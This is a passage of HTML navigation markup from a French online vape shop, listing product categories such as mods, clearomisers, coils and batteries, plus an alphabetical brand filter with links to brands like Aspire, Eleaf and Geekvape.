                                                                                                E-chichas
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4998-vaporisateurs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4998_menu.jpg?v=1769167499"
                                                    alt="" title="Vaporisateurs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Vaporisateurs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4999-high-end">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4999_menu.jpg?v=1769167499"
                                                    alt="" title="High End"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                High End
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="491" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_mods-&-atos mm_block_type_category ">
        <h4  style="font-size:18px">Mods &amp; Atos        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5000-mod-box">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5000_menu.jpg?v=1769167499"
                                                    alt="" title="Mod / Box"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Mod / Box
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5002-clearomiseurs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5002_menu.jpg?v=1769167499"
                                                    alt="" title="Clearomiseurs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Clearomiseurs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5003-atos-reconstructibles">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5003_menu.jpg?v=1769167499"
                                                    alt="" title="Atos Reconstructibles"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Atos Reconstructibles
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5004-dotank-boro-bridge">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5004_menu.jpg?v=1769167499"
                                                    alt="" title="Dotank / Boro / Bridge"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Dotank / Boro / Bridge
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5001-cartouches-pods">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5001_menu.jpg?v=1769167499"
                                                    alt="" title="Cartouches / Pods"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Cartouches / Pods
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="492" class="mm_blocks_li">
                                                    
                                                </li>
                                                                                            <li data-id-block="493" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_accessoires mm_block_type_category ">
        <h4  style="font-size:18px">Accessoires        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5005-resistances">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5005_menu.jpg?v=1769167499"
                                                    alt="" title="Résistances"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Résistances
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5006-pyrex-top-caps-vape-bands">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5006_menu.jpg?v=1769167499"
                                                    alt="" title="Pyrex / Top Caps / Vape Bands"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Pyrex / Top Caps / Vape Bands
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5007-accus-chargeurs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5007_menu.jpg?v=1769167499"
                                                    alt="" title="Accus / Chargeurs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Accus / Chargeurs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5008-drip-tips-filtres-testeurs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5008_menu.jpg?v=1769167499"
                                                    alt="" title="Drip Tips / Filtres / Testeurs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Drip Tips / Filtres / Testeurs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5009-fils-coils-cotons">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5009_menu.jpg?v=1769167499"
                                                    alt="" title="Fils / Coils / Cotons"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Fils / Coils / Cotons
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="494" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-marque mm_block_type_category ">
        <h4  style="font-size:18px">Par Marque        </h4>
        <div class="ets_mm_block_content ">
                                                                    
                                            <div class="search-container">
                            <input type="text" placeholder="RECHERCHER VOTRE MARQUE" class="search-input cat-brand-isotop-input"/>
                            <i class="fa fa-search search-icon"></i>
                        </div>
                        <div id="filter-buttons-list-isotop-494" class="filter-buttons" data-block-id="494">
                                                        
                                                                                                                                                                        <button class="filter-btn" data-filter="H">H</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="A">A</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="B">B</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="C">C</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="D">D</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="E">E</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="F">F</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="G">G</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="I">I</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="J">J</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="K">K</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="L">L</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="M">M</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="N">N</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="O">O</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="P">P</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="Q">Q</button>
                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="R">R</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="S">S</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="T">T</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="U">U</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="V">V</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="W">W</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="X">X</button>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <button class="filter-btn" data-filter="Y">Y</button>
                                                                                                                                                                                                                                                                                                                                                            </div>
                                                <ul id="list-isotop-494" class="cat-brand-isotop mm_mnu_display_img">
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5071-horizontech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5071_menu.jpg"
                                                    alt="" title=" HorizonTech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;"> HorizonTech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5173-adalya">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5173_menu.jpg"
                                                    alt="" title="Adalya"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Adalya</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5033-ambition-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5033_menu.jpg"
                                                    alt="" title="Ambition Mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Ambition Mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5078-aokit">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5078_menu.jpg"
                                                    alt="" title="Aokit"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Aokit</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5092-asmodus">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5092_menu.jpg"
                                                    alt="" title="Asmodus"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Asmodus</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5017-aspire">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5017_menu.jpg"
                                                    alt="" title="Aspire"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Aspire</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5093-aviator-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5093_menu.jpg"
                                                    alt="" title="Aviator Mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Aviator Mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5112-awt">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5112_menu.jpg"
                                                    alt="" title="AWT"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">AWT</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5016-bd-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5016_menu.jpg"
                                                    alt="" title="BD Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">BD Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5069-bmor">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5069_menu.jpg"
                                                    alt="" title="Bmor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Bmor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5087-bp-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5087_menu.jpg"
                                                    alt="" title="BP mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">BP mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5102-centenary-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5102_menu.jpg"
                                                    alt="" title="Centenary Mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Centenary Mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5127-cloud-9">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5127_menu.jpg"
                                                    alt="" title="Cloud 9"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cloud 9</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5123-coils-by-scott">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5123_menu.jpg"
                                                    alt="" title="Coils by Scott"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Coils by Scott</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5122-crazy-fab-coils">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5122_menu.jpg"
                                                    alt="" title="Crazy Fab Coils"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Crazy Fab Coils</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5056-creavap">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5056_menu.jpg"
                                                    alt="" title="Créavap"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Créavap</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5036-cthulhu-mod">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5036_menu.jpg"
                                                    alt="" title="Cthulhu Mod"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Cthulhu Mod</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5116-da-one-tech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5116_menu.jpg"
                                                    alt="" title="Da One Tech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Da One Tech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5062-damn-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5062_menu.jpg"
                                                    alt="" title="Damn Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Damn Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5082-dazzleaf">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5082_menu.jpg"
                                                    alt="" title="Dazzleaf"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dazzleaf</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5095-ddp-vape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5095_menu.jpg"
                                                    alt="" title="DDP Vape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">DDP Vape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5081-digiflavor">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5081_menu.jpg"
                                                    alt="" title="Digiflavor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Digiflavor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5061-djv">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5061_menu.jpg"
                                                    alt="" title="DJV"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">DJV</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5128-doctor-coil">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5128_menu.jpg"
                                                    alt="" title="Doctor Coil"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Doctor Coil</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5040-dotmod">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5040_menu.jpg"
                                                    alt="" title="Dotmod"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dotmod</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5218-dotmod-x-steam-craft">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5218_menu.jpg"
                                                    alt="" title="Dotmod x Steam Craft"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dotmod x Steam Craft</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5074-dovpo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5074_menu.jpg"
                                                    alt="" title="Dovpo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dovpo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5106-efest">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5106_menu.jpg"
                                                    alt="" title="Efest"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Efest</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5020-eleaf">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5020_menu.jpg"
                                                    alt="" title="Eleaf"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Eleaf</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5045-exvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5045_menu.jpg"
                                                    alt="" title="Exvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Exvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5152-fps">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5152_menu.jpg"
                                                    alt="" title="FPS"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">FPS</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5015-fumytech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5015_menu.jpg"
                                                    alt="" title="fumytech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">fumytech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5098-gas-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5098_menu.jpg"
                                                    alt="" title="Gas Mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Gas Mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5163-gd-mods">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5163_menu.jpg"
                                                    alt="" title="GD mods"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">GD mods</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5011-geekvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5011_menu.jpg"
                                                    alt="" title="Geekvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Geekvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5120-gm-coils">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5120_menu.jpg"
                                                    alt="" title="GM Coils"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">GM Coils</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5028-gobar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5028_menu.jpg"
                                                    alt="" title="Gobar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Gobar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5053-grimm-green-x-vaperz-cloud">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5053_menu.jpg"
                                                    alt="" title="Grimm Green x Vaperz Cloud"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Grimm Green x Vaperz Cloud</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5066-hellvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5066_menu.jpg"
                                                    alt="" title="Hellvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hellvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5108-hohm-tech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5108_menu.jpg"
                                                    alt="" title="Hohm Tech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hohm Tech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5117-hotcig">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5117_menu.jpg"
                                                    alt="" title="Hotcig"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hotcig</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5027-huslte-bustle">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5027_menu.jpg"
                                                    alt="" title="Huslte &amp; Bustle"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Huslte &amp; Bustle</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5050-hussar">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5050_menu.jpg"
                                                    alt="" title="Hussar"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hussar</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5021-innokin">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5021_menu.jpg"
                                                    alt="" title="Innokin"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Innokin</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5041-joyetech">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5041_menu.jpg"
                                                    alt="" title="Joyetech"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Joyetech</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5042-justfog">
                                                                                    <span class="ets_item_img">
                                                <img
